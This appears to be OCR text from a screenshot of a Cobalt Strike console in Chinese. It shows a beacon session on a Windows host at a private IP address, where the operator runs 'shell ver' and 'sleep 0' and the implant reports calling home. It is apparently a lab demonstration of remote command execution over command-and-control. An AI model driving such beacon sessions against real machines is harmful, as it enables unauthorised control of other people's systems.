 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.11.136 192.168.11.1... 192.168.11.1 admin WIN-VLJVS6... beacon.exe 1228 x86 36ms
事件日志 X Beacon 192.168.11.136@1228 X
[+] Jobs Done.
beacon> shell ver
[*] Tasked beacon to run: ver
[+] host called home, sent: 34 bytes
[+] received output:
Microsoft Windows [版本 6.1.7600]
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
[WIN-VLJVS6I86BE] admin/1228 last: 36ms
beacon>